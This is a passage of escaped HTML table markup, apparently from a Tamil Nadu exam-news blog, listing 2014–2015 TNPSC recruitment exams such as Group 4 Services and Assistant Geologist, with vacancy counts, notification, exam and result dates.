1A)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.09.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.12.2014\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ETo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E09.12.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 4 Exam 2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 4 Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4963\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E14.10.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E21.12.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/12\/TNPSC-Group-4-Cut-Off-Marks-Results.html\"\u003EGroup\n  4 Result\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Geologist\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E21.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E01.02.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EChild Development Project Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E117\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E28.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.02.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EHealth Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E33\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E10.12.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E22.02.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 14pt;\"\u003EUpcoming this Year 2015-2016\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Agricultural\n  Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , 